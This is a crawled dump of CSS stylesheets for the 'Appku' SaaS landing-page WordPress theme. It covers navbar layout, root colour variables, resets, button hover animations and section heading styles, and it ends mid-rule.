	.navbar-collapse.collapse.collapse-mobile.show {
	left: 0;
  }
  
  .overlay-screen.opened {
	position: fixed;
	height: 100%;
	width: 100%;
	background: var(--dark);
	opacity: 0.6;
	top: 0;
	left: 0;
	transition: all 0.35s ease-in-out;
  }
  
  nav.navbar.validnavs .navbar-collapse.collapse img {
	display: none;
	margin-bottom: 30px;
	height: 60px;
  }
  
  nav.navbar.validnavs .navbar-collapse.collapse button {
	position: absolute;
	right: 30px;
	margin: 0;
	height: 35px;
	width: 35px;
	line-height: 31px;
	text-align: center;
	border: 2px solid #dddddd !important;
	border-radius: 50%;
	color: #232323;
	font-size: 16px;
	top: 40px;
	padding: 0;
  }
  
  nav.navbar.validnavs .navbar-collapse.collapse button i {
	font-weight: 400;
	font-size: 15px;
  }
  
  @media only screen and (max-width: 1023px) {
	nav.navbar.validnavs .navbar-collapse.collapse.show img {
	  display: inline-block;
	}
	nav.navbar.validnavs .navbar-collapse.collapse img {
	  display: inline-block;
	}
  }
  
  .navbar.navbar-common .attr-right .attr-nav li.contact {
	margin-left: 0;
  }
  
  .navbar.navbar-common .attr-right {
	margin-left: 30px !important;
  }
  
  /* Navbar Style */
  @media (min-width: 1200px) {
	.navbar.brand-style-bg .navbar-header {
	  padding: 55px 0;
	  position: relative;
	  top: -71px;
	  margin-bottom: -85px;
	  display: -webkit-box;
	  display: -ms-flexbox;
	  display: flex;
	  -webkit-box-pack: center;
	  -ms-flex-pack: center;
	  justify-content: center;
	}
  
	.navbar.brand-style-bg .navbar-header img.logo.logo-scrolled {
	  display: none;
	}
  
	.navbar.brand-style-bg .navbar-header::after {
	  position: absolute;
	  left: 0;
	  top: 0;
	  content: "";
	  height: 100%;
	  width: 100%;
	  background: var(--color-primary);
	  z-index: -1;
	}
  
	.navbar.brand-style-bg .navbar-header::before {
	  position: absolute;
	  right: -30px;
	  top: 0;
	  content: "";
	  border-right: 30px solid transparent;
	  border-bottom: 59px solid var(--color-primary);
	  opacity: 0.8;
	}
  
	.navbar.brand-style-bg.sticked .navbar-header {
	  padding: 14px 0;
	  top: 0;
	  margin: 0;
	}
  
	.navbar.brand-style-bg.sticked .navbar-header .navbar-brand {
	  padding-left: 50px;
	}
  
	.navbar.brand-style-bg.sticked .navbar-header img.logo.logo-scrolled {
	  display: inline-block;
	}
  
	.navbar.brand-style-bg.sticked .navbar-header img.logo.logo-display {
	  display: none;
	}
  
	.navbar.brand-style-bg.sticked .navbar-header::after,
	.navbar.brand-style-bg.sticked .navbar-header::before {
	  display: none;
	}
  
	.container-fill.pr .info {
	  padding-left: 80px;
	}
  
	.container-fill.pr .navbar-collapse.collapse {
	  padding-left: 55px;
	}
  
	.navbar.navbar-default.attr-border-full .container-fill {
	  padding: 0 80px;
	  padding-right: 0;
	}
  
	.navbar.navbar-default.attr-border-full .navbar-header {
	  position: relative;
	  padding-right: 25px;
	}
  
	.navbar.navbar-default.attr-border-full .navbar-header .navbar-brand {
	  padding: 24px 0;
	}
  
	.navbar.navbar-default.attr-border-full .navbar-header::after {
	  position: absolute;
	  right: 0;
	  bottom: 0;
	  content: "";
	  border-right: 1px solid rgba(255, 255, 255, 0.3);
	  height: 100%;
	}
  
	.navbar.navbar-default.attr-border-full .attr-right .attr-nav li.contact {
	  position: relative;
	  padding: 32px 30px;
	  margin-left: 30px;
	  top: 0;
	  background: var(--color-primary);
	}
  
	.navbar.navbar-default.attr-border-full
	  .attr-right
	  .attr-nav
	  li.contact::after {
	  height: 100%;
	}
  }
  
  @media (max-width: 1199px) {
	.navbar.brand-style-bg .navbar-header .navbar-brand {
	  padding-left: 0;
	}
  
	.navbar.brand-style-bg .navbar-header .navbar-brand img.logo.logo-display {
	  display: none;
	}
  }
  
  @media only screen and (min-width: 1200px) and (max-width: 1350px) {
	.navbar.validnavs.navbar-default .navbar-nav li a {
	  padding: 30px 10px !important;
	  font-size: 14px;
	}
  }
  
  @media only screen and (min-width: 1024px) and (max-width: 1199px) {
	.navbar.validnavs.navbar-default .navbar-nav li a {
	  padding: 30px 8px !important;
	  font-size: 14px;
	}
  }
  
  @media (min-width: 768px) {
	.navbar.no-background.top-pad-50 {
	  margin-top: 58px !important;
	}
  }
  @media only screen and (max-width: 400px) {
  .navbar-brand > img {
    height: auto;
    margin: 10px;
  }
}
  

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0
body_size: 22437
content:
/* ----------------------------------

Template Name: Appku - SaaS Landing Page WordPress Theme
Author: validtheme
Description:
Version: 1.0

Main Font    : Manrope
Main Color   : #5138ee

-------------------------------------

Table of contents
        
    01. Template default css
        - Animations
        - General
        - Section Title
        - Video Button
        - Typography
        - Tables
        - Forms
        - Buttons
        - Pagination
        - Colors
        - Accordion
        - Tabs
    02. Preloader
    03. Topbar
    04 Navbar
        - Navbar Default
        - Navbar Transparent
        - Navbar Sticky
        - Navbar Box
    05. Banner
        - Slide Effect
        - Fade Effect
    06. Features
    07. About Us
        - Full Width Version
        - Default Version
    08. Services
        - Version One
        - Version Two
        - Services Single
    09. Why Choose Us
    10. Company Analysis/Graph
    11. Companies/Clients/Partner
    12. Team
    13. Testimonials
    14. Projects
    15. Gallery
    16. Our Expertise
    17. Work Process
    18. FAQ
    19. Blog
        - Standard
        - Left Sidebar
        - Right Sidebar
        - Single
    20. Error 404
    21. Footer
    22. PHP Contact Form
    23. Others

*/

/* Varialbes */
:root {
	--font-default: "Roboto", sans-serif;
	--font-heading: "Manrope", sans-serif;
	--fontawesome: "Font Awesome 5 Pro";
	--black: #000000;
	--dark: #040836;
	--dark-secondary: #202942;
	--white: #ffffff;
	--color-primary: #5138ee;
	--color-secondary: #02ebad;
	--color-heading: #202942;
	--color-paragraph: #666666;
	--box-shadow-primary: 1px 4px 20px -2px rgba(0, 0, 0, 0.1);
	--box-shadow-secondary: 0 20px 50px rgba(0, 0, 0, 0.1);
	--box-shadow-regular: 0px 2px 12px 0px #e7e7e7;
	--box-shadow-extra: 0 5px 50px 0 rgba(0, 0, 0, 0.15);
	--bg-gray: #edf5ff;
	--bg-gradient: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
  }
  
  /* ============================================================== 
	   # Reset Browsers
  =================================================================== */
  
  * {
	padding: 0;
	margin: 0;
  }
  
  html {
	width: 100%;
	height: 100%;
	position: relative;
	overflow: visible;
  }
  
  body {
	font-family: var(--font-default);
	font-size: 15px;
	font-weight: 400;
	line-height: 28px;
	overflow-x: hidden;
	background-color: var(--white);
	color: var(--color-paragraph);
  }
  
  html,
  body,
  .wrapper {
	height: 100%;
  }
  
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
	color: var(--color-heading);
	font-weight: normal;
	line-height: 1.2;
	font-family: var(--font-heading);
	letter-spacing: 0;
	margin: 0;
  }
  
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
	margin-bottom: 15px;
  }
  
  h1 {
	font-size: 40px;
  }
  
  h2 {
	font-size: 36px;
  }
  
  h3 {
	font-size: 27px;
  }
  
  h4 {
	font-size: 20px;
  }
  
  h5 {
	font-size: 16px;
  }
  
  h6 {
	font-size: 14px;
  }
  
  img {
	border: none;
	outline: none;
	max-width: 100%;
  }
  
  label {
	display: inline-block;
	font-weight: normal;
	margin-bottom: 5px;
	max-width: 100%;
  }
  
  a,
  .btn,
  button {
	transition: all 0.35s ease-in-out;
	-webkit-transition: all 0.35s ease-in-out;
	-moz-transition: all 0.35s ease-in-out;
	-ms-transition: all 0.35s ease-in-out;
	-o-transition: all 0.35s ease-in-out;
	outline: medium none;
  }
  
  a img,
  iframe {
	border: none;
  }
  
  p {
	color: var(--color-paragraph);
	margin: 0 0 15px;
	text-transform: none;
	font-weight: 400;
	font-family: var(--font-default);
  }
  
  hr {
	margin-top: 0;
	margin-bottom: 0;
	border: 0;
	border-top: 1px solid #eee;
  }
  
  pre {
	display: block;
	margin: 0 0 30px;
	padding: 9.5px;
	word-wrap: break-word;
	word-break: break-all;
	color: #333;
	border: 1px solid #ededed;
	border-radius: inherit;
	background-color: #f9f9f9;
	font-size: 13px;
	line-height: 1.42857143;
  }
  
  input:focus,
  textarea:focus,
  select:focus {
	outline: none;
	box-shadow: inherit;
  }
  
  a,
  a:active,
  a:focus,
  a:hover {
	outline: none;
	text-decoration: none;
	color: var(--color-heading);
  }
  
  a:hover {
	color: var(--color-heading);
  }
  
  a {
	transition: all 0.35s ease-in-out;
	-webkit-transition: all 0.35s ease-in-out;
	-moz-transition: all 0.35s ease-in-out;
	-ms-transition: all 0.35s ease-in-out;
	-o-transition: all 0.35s ease-in-out;
	text-decoration: none;
	font-weight: 600;
  }
  
  b,
  strong {
	font-weight: 700;
  }
  
  .btn.active,
  .btn:active {
	background-image: inherit !important;
  }
  
  .btn.focus,
  .btn:active:focus,
  .btn:active:hover,
  .btn:focus,
  .btn:hover {
	outline: 0;
  }
  
  .btn.circle {
	-webkit-border-radius: 40px;
	-moz-border-radius: 40px;
	border-radius: 40px;
  }
  
  .btn.active,
  .btn:active {
	outline: 0;
	-webkit-box-shadow: inherit;
	box-shadow: inherit;
  }
  
  input {
	border: 1px solid #e7e7e7;
	border-radius: inherit;
	box-shadow: inherit;
	min-height: 50px;
  }
  
  @media only screen and (min-width: 768px) {
	.row {
	  --bs-gutter-x: 30px;
	}
  }
  
  /* Default CSS */
  .container-medium {
	padding: 0 15px;
	margin: auto;
	max-width: 1400px;
  }
  
  .container-full {
	padding: 0 15px;
	margin: auto;
	max-width: 1400px;
  }
  
  .container-fill {
	padding: 0 15px;
	margin: auto;
	max-width: 100%;
  }
  
  @media (min-width: 576px) {
	.container-medium {
	  max-width: 540px;
	}
  }
  
  @media (min-width: 768px) {
	.container-medium {
	  max-width: 720px;
	}
  }
  
  @media (min-width: 992px) {
	.container-medium {
	  max-width: 960px;
	}
  }
  
  @media (min-width: 1200px) {
	.container-medium {
	  max-width: 100%;
	  width: 100%;
	}
  }
  
  @media (min-width: 576px) {
	.container-full {
	  max-width: 540px;
	}
  }
  
  @media (min-width: 768px) {
	.container-full {
	  max-width: 720px;
	}
  }
  
  @media (min-width: 992px) {
	.container-full {
	  max-width: 960px;
	}
  }
  
  @media (min-width: 1200px) {
	.container-full {
	  max-width: 1400px;
	  width: 90%;
	}
  }
  
  @media (min-width: 576px) {
	.container-fill {
	  max-width: 540px;
	}
  }
  
  @media (min-width: 768px) {
	.container-fill {
	  max-width: 720px;
	}
  }
  
  @media (min-width: 992px) {
	.container-fill {
	  max-width: 960px;
	}
  }
  
  @media (min-width: 1200px) {
	.container-fill {
	  width: 90%;
	  max-width: 1400px;
	}
  
	.container-fill a.navbar-brand {
	  padding-left: 15px;
	}
  }
  
  @media (max-width: 1199px) {
	.container-fill {
	  padding: 0 15px;
	}
  }
  
  @media (min-width: 1200px) {
	.container,
	.container-lg,
	.container-md,
	.container-sm,
	.container-xl {
	  max-width: 1200px;
	}
  }
  
  .fixed-bg {
	position: absolute;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	z-index: -1;
  }
  
  .bg-cover {
	background-position: center center;
	background-size: cover;
  }
  
  .bg-fixed {
	background-attachment: fixed;
	background-position: center top;
	background-size: cover;
  }
  
  .bg-gray {
	background-color: #edf5ff;
  }
  
  .bg-light {
	background-color: var(--white);
  }
  
  .bg-dark {
	background-color: var(--dark) !important;
  }
  
  .bg-theme {
	background-color: var(--color-primary);
  }
  
  .bg-gradient {
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%) !important;
  }
  
  .gradient-bg {
	background-image: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	background-color: var(--color-primary);
  }
  
  .text-light h1,
  .text-light h2,
  .text-light h3,
  .text-light h4,
  .text-light h5,
  .text-light h6,
  .text-light p,
  .text-light a {
	color: var(--white);
  }
  
  .shadow {
	position: relative;
	z-index: 1;
	box-shadow: inherit !important;
  }
  
  .shadow.dark::after {
	background: var(--black) none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
  }
  
  .shadow.dark-hard::after {
	background: var(--black) none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.75;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
  }
  
  .shadow.theme::after {
	background: var(--color-primary) none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
  }
  
  .shadow.theme-hard::after {
	background: var(--color-primary) none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.7;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
  }
  
  .default-padding,
  .default-padding-top,
  .default-padding-bottom,
  .default-padding-mx {
	position: relative;
  }
  
  .default-padding {
	padding-top: 120px;
	padding-bottom: 120px;
  }
  
  .default-padding-top {
	padding-top: 120px;
  }
  
  .default-padding-bottom {
	padding-bottom: 120px;
  }
  
  .default-padding.bottom-less {
	padding-top: 120px;
	padding-bottom: 90px;
  }
  
  .default-padding-bottom.bottom-less {
	margin-bottom: -30px;
  }
  
  .default-padding-top.bottom-less {
	margin-bottom: -30px;
  }
  
  .top-border {
	border-top: 1px solid #e7e7e7;
  }
  
  .align-center {
	align-items: center;
  }
  
  /* --------------------------------------------
	  Button
   ---------------------------------------------- */
  
  a,
  .btn,
  button {
	-webkit-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
	outline: medium none;
  }
  
  .btn {
	display: inline-block;
	font-weight: 700;
	text-transform: capitalize;
	-webkit-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
	overflow: hidden;
	border-radius: 5px;
	border: 2px solid transparent;
	-webkit-box-shadow: inherit;
	box-shadow: inherit;
	font-size: 15px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	padding: 13px 30px;
	background: #e7edf8;
	position: relative;
	z-index: 1;
  }
  
  .btn:focus,
  .btn.active {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	-webkit-box-shadow: inherit;
	box-shadow: inherit;
	border: 2px solid transparent;
  }
  
  .btn:hover {
	background-color: var(--color-primary);
	color: var(--white);
  }
  
  .btn.radius {
	border-radius: 6px;
  }
  
  .btn.btn-border {
	border: 2px solid #e7e7e7;
	background: transparent;
  }
  
  .btn.btn-border:hover {
	background: var(--color-primary);
	border-color: var(--color-primary);
  }
  
  .btn.btn-border.animation::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 0;
	z-index: -1;
	background: #e7e7e7;
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-border.animation:hover {
	border-color: #e7e7e7;
	color: var(--dark);
  }
  
  .btn.btn-border.animation:hover::after {
	width: 100%;
  }
  
  .btn.btn-border-dark {
	border: 2px solid var(--dark);
	background: transparent;
  }
  
  .btn.btn-border-dark:hover {
	background: var(--dark);
	border-color: var(--dark);
  }
  
  .btn.btn-border-dark.animation::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 0;
	z-index: -1;
	background: var(--dark);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-border-dark.animation:hover {
	border-color: var(--dark);
	color: var(--white);
  }
  
  .btn.btn-border-dark.animation:hover::after {
	width: 100%;
  }
  
  .btn.btn-border-theme {
	border: 2px solid var(--color-primary);
	background: transparent;
  }
  
  .btn.btn-border-theme:hover {
	background: var(--color-primary);
	border-color: var(--color-primary);
  }
  
  .btn.btn-border-theme.animation::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 0;
	z-index: -1;
	background: var(--color-primary);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-border-theme.animation:hover {
	border-color: var(--color-primary);
	color: var(--white);
  }
  
  .btn.btn-border-theme.animation:hover::after {
	width: 100%;
  }
  
  .btn.btn-border-light {
	border: 2px solid var(--white);
	background: transparent;
	color: var(--white);
  }
  
  .btn.btn-border-light:hover {
	background: var(--white);
	border-color: var(--white);
	color: var(--dark);
  }
  
  .btn.btn-border-light.animation::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 0;
	z-index: -1;
	background: var(--white);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-border-light.animation:hover {
	border-color: var(--white);
	color: var(--dark);
  }
  
  .btn.btn-border-light.animation:hover::after {
	width: 100%;
  }
  
  .btn.btn-gradient {
	border: none;
	color: var(--white);
  }
  
  .btn.btn-gradient::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 100%;
	z-index: -1;
	background-color: var(--color-primary);
	background-image: linear-gradient(
	  to right,
	  #118bba,
	  var(--color-primary),
	  #118bba
	);
	background-size: 220% 150%;
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-gradient:hover::after {
	background-position: -70% 0;
  }
  
  .btn.btn-gradient.active {
	background-position: -70% 0;
  }
  
  .btn.btn-theme {
	color: var(--white);
	border: none;
	background: var(--color-primary);
  }
  
  .btn.btn-theme::after {
	position: absolute;
	top: inherit;
	right: inherit;
	bottom: inherit;
	left: -5%;
	content: "";
	height: 150px;
	width: 115%;
	z-index: -1;
	background-color: var(--dark);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
	-webkit-transform: translateY(-45%) skew(25deg) scale(0);
	transform: translateY(-45%) skew(25deg) scale(0);
  }
  
  .text-light .btn.btn-theme::after,
  .service-banner .btn.btn-theme::after {
	background-color: var(--white);
  }
  
  .text-light .btn.btn-theme:hover,
  .service-banner .btn.btn-theme:hover {
	color: var(--color-heading) !important;
  }
  
  .btn.btn-theme:hover::after {
	-webkit-transform: translateY(-45%) skew(25deg) scale(1.2);
	transform: translateY(-45%) skew(25deg) scale(1.2);
  }
  
  .btn.btn-theme:hover {
	color: var(--white) !important;
  }
  
  .btn.btn-theme.hover-light::after {
	background-color: var(--white);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-theme.hover-light:hover {
	color: var(--dark);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-theme.hover-light:hover::after {
	-webkit-transform: translateY(-45%) skew(25deg) scale(1.2);
	transform: translateY(-45%) skew(25deg) scale(1.2);
  }
  
  .btn.btn-light {
	color: #232323;
	border: none;
	background: var(--white);
	border: 2px solid transparent;
  }
  
  .btn.btn-light:hover {
	color: var(--white);
	background: transparent;
	border: 2px solid var(--white);
  }
  
  .btn.btn-dark {
	color: var(--white);
	background: var(--dark);
	border: none;
  }
  
  .btn.btn-dark::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 0;
	z-index: -1;
	background-color: var(--color-primary);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-dark:hover::after {
	width: 100%;
  }
  
  .btn i {
	position: relative;
	top: 1px;
	margin-left: 5px;
  }
  
  .btn.text-slide {
	min-width: 150px;
	height: 55px;
	line-height: 55px;
  }
  
  .btn.text-slide span {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	text-align: center;
  }
  
  .btn.animate-border {
	overflow: inherit;
	z-index: inherit;
	width: 200px;
	height: 55px;
	line-height: 55px;
	padding: 0;
  }
  
  .btn.animate-border:hover {
	background: transparent;
	color: var(--dark);
  }
  
  .btn.animate-border:hover .hover-border::after,
  .btn.animate-border:hover .hover-border::before {
	opacity: 1;
	-webkit-animation: open 0.4s;
	/* Chrome, Safari, Opera */
	animation: open 0.4s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
	animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
	-webkit-animation-direction: normal;
	animation-direction: normal;
  }
  
  .btn.animate-border:hover .hover-border-bottom::after,
  .btn.animate-border:hover .hover-border-bottom::before {
	opacity: 1;
	-webkit-animation: openB 0.4s;
	/* Chrome, Safari, Opera */
	animation: openB 0.4s;
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
	animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
	-webkit-animation-direction: normal;
	animation-direction: normal;
  }
  
  .btn.animate-border .hover-border {
	position: absolute;
	left: 0;
	top: -1px;
	height: 100%;
	width: 100%;
  }
  
  .btn.animate-border .hover-border::before {
	position: absolute;
	content: "";
	height: 0;
	width: 0;
	display: block;
	opacity: 0;
	border-top: solid 2px red;
	border-left: solid 2px red;
	right: 98px;
	top: -1px;
  }
  
  .btn.animate-border .hover-border::after {
	position: absolute;
	content: "";
	height: 0;
	width: 0;
	display: block;
	opacity: 0;
	border-top: solid 2px red;
	border-right: solid 2px red;
	left: 98px;
	top: -1px;
  }
  
  .btn.animate-border .hover-border-bottom {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	z-index: 1;
  }
  
  .btn.animate-border .hover-border-bottom::before {
	position: absolute;
	content: "";
	width: 0;
	display: block;
	opacity: 0;
	height: 55px;
	border-bottom: solid 2px red;
	right: -1px;
	bottom: -2px;
  }
  
  .btn.animate-border .hover-border-bottom::after {
	position: absolute;
	content: "";
	width: 0;
	display: block;
	opacity: 0;
	height: 100%;
	border-bottom: solid 2px red;
	left: 0;
	bottom: -2px;
  }
  
  .btn.animated-arrow {
	border: none;
	background: transparent;
	min-width: 14rem;
	height: auto;
	padding: 0;
  }
  
  .btn.animated-arrow .circle {
	-webkit-transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	position: relative;
	display: block;
	margin: 0;
	width: 3.5rem;
	height: 3.5rem;
	background: var(--color-primary);
	border-radius: 2rem;
  }
  
  .btn.animated-arrow .circle .icon {
	-webkit-transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	left: 15px;
	width: 1.125rem;
	height: 0.125rem;
	background: none;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
  }
  
  .btn.animated-arrow .circle .icon::before {
	position: absolute;
	content: "";
	top: -0.25rem;
	right: 0.0625rem;
	width: 0.625rem;
	height: 0.625rem;
	border-top: 0.125rem solid var(--white);
	border-right: 0.125rem solid var(--white);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
  }
  
  .btn.animated-arrow .button-text {
	-webkit-transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	padding: 15px 0;
	margin: 0 0 0 70px;
	color: var(--white);
	line-height: 2;
	text-align: left;
	width: 100%;
	font-size: 15px;
	text-transform: uppercase;
  }
  
  .btn.animated-arrow:hover {
	color: var(--white);
  }
  
  .btn.animated-arrow:hover .circle {
	width: 100%;
  }
  
  .btn.animated-arrow:hover .circle .icon.arrow {
	background: var(--white);
	-webkit-transform: translate(1.5rem, 0);
	transform: translate(1.5rem, 0);
  }
  
  .btn.animated-arrow:hover .button-text {
	color: var(--white);
  }
  
  .btn.circle {
	border-radius: 30px !important;
  }
  
  .text-shine {
	background: -webkit-gradient(
	  linear,
	  left top,
	  right top,
	  color-stop(0, var(--dark)),
	  color-stop(10%, var(--white)),
	  color-stop(20%, #104cba)
	);
	background: linear-gradient(
	  to right,
	  var(--dark) 0,
	  var(--white) 10%,
	  #104cba 20%
	);
	background-position: 0;
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	-webkit-animation: shine 3s infinite linear;
	animation: shine 3s infinite linear;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-text-size-adjust: none;
	font-weight: 900;
	font-size: 16px;
	text-decoration: none;
	white-space: nowrap;
	padding: 12px 48px;
  }
  
  .animate-inout {
	background: -webkit-gradient(
	  linear,
	  left top,
	  right top,
	  from(#8a6552),
	  to(#472d20)
	);
	background: linear-gradient(90deg, #8a6552 0%, #472d20 100%);
	color: var(--white);
	font-size: 12px;
	text-transform: capitalize;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: relative;
	overflow: hidden;
	border: solid 2px var(--color-primary);
	cursor: pointer;
  }
  
  .animate-inout span {
	z-index: 1;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	line-height: 20px;
  }
  
  .animate-inout::before,
  .animate-inout::after {
	width: 0%;
	height: 0%;
	position: absolute;
	content: "";
	border-radius: 100%;
  }
  
  .animate-inout:after {
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
	background-color: var(--white);
  }
  
  .animate-inout:before {
	-webkit-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
	background: var(--color-primary);
  }
  
  .animate-inout.animate-inout-borde {
	background: transparent;
	color: var(--dark);
  }
  
  .animate-inout.animate-inout-borde::after {
	background: -webkit-gradient(
	  linear,
	  left top,
	  right top,
	  from(#8a6552),
	  to(#472d20)
	);
	background: linear-gradient(90deg, #8a6552 0%, #472d20 100%);
  }
  
  .animate-inout.animate-inout-borde:hover {
	color: var(--white);
  }
  
  .animate-inout.animate-inout-borde:hover::before {
	-webkit-transition: all 0.5s ease-in;
	transition: all 0.5s ease-in;
  }
  
  .animate-inout.animate-inout-borde:hover::after {
	-webkit-transition: all 0.7s ease-in;
	transition: all 0.7s ease-in;
  }
  
  .animate-inout:hover {
	color: var(--dark);
  }
  
  .animate-inout:hover::before,
  .animate-inout:hover::after {
	width: 200px;
	height: 200px;
	border-radius: 4px;
  }
  
  .animate-inout:hover::before {
	-webkit-transition: all 0.5s ease-in;
	transition: all 0.5s ease-in;
  }
  
  .animate-inout:hover::after {
	-webkit-transition: all 0.7s ease-in;
	transition: all 0.7s ease-in;
  }
  
  .btn-md {
	padding: 17px 45px;
	font-size: 15px;
  }
  
  .btn-sm {
	padding: 14px 40px;
	font-size: 14px;
  }
  
  .video-btn {
	display: inline-block;
	text-transform: uppercase;
	font-size: 14px;
	margin-left: 10px;
  }
  
  .text-center .video-btn {
	margin-left: 0;
  }
  
  .video-btn i {
	display: inline-block;
	height: 55px;
	width: 55px;
	text-align: center;
	line-height: 55px;
	background: var(--color-primary);
	border-radius: 50%;
	position: relative;
	margin-right: 20px;
	color: var(--white);
  }
  
  .text-light .video-btn i {
	background: var(--white);
	color: var(--color-primary);
  }
  
  .video-btn i::after {
	content: "";
	position: absolute;
	z-index: 0;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	display: block;
	width: 60px;
	height: 60px;
	background: var(--color-primary) repeat scroll 0 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-animation: pulse-border 1500ms ease-out infinite;
	animation: pulse-border 1500ms ease-out infinite;
	z-index: -1;
  }
  
  .text-light .video-btn i::after {
	background: var(--white) repeat scroll 0 0;
  }
  
  /* End Button */
  
  .relative {
	position: relative;
	z-index: 1;
  }
  
  .bg-fixed {
	background-attachment: fixed !important;
	background-position: center center !important;
	background-size: cover !important;
  }
  
  .bg-cover {
	background-position: center center !important;
	background-size: cover !important;
  }
  
  .overflow-hidden {
	overflow: hidden;
  }
  
  button,
  button:focus {
	border: none !important;
	box-shadow: inherit !important;
	outline: inherit !important;
  }
  
  .site-heading h5 {
	text-transform: uppercase;
	font-weight: 900;
	color: var(--color-primary);
	font-size: 18px;
	position: relative;
	z-index: 1;
	display: inline-block;
  }
  
  .bg-dark .site-heading h5,
  .bg-theme .site-heading h5,
  .shadow .site-heading h5 {
	color: var(--white);
	opacity: 0.8;
  }
  
  .site-heading p {
	margin: 0;
	margin-top: 10px;
  }
  
  @media (min-width: 1200px) {
	.site-heading p {
	  padding: 0 10%;
	}
  }
  
  .bg-dark .site-heading p,
  .bg-theme .site-heading p,
  .shadow .site-heading p {
	color: var(--white);
  }
  
  .site-heading h2 {
	display: block;
	font-weight: 900;
	position: relative;
	margin-bottom: 0;
  }
  
  .bg-dark .site-heading h2,
  .bg-theme .site-heading h2,
  .shadow .site-heading h2 {
	color: var(--white);
  }
  
  .site-heading .devider {
	display: inline-block;
	width: 50px;
	height: 2px;
	background: var(--color-primary);
	position: relative;
	z-index: 1;
	left: 10px;
  }
  
  .site-heading.light .devider,
  .bg-theme .site-heading .devider,
  .shadow .site-heading .devider,
  .bg-dark .site-heading .devider {
	background: var(--white);
  }
  
  .site-heading .devider:before {
	position: absolute;
	left: -15px;
	top: 0;
	content: "";
	height: 2px;
	width: 10px;
	background: var(--color-primary);
  }
  
  .site-heading.light .devider:before,
  .bg-theme .site-heading .devider:before,
  .shadow .site-heading .devider:before,
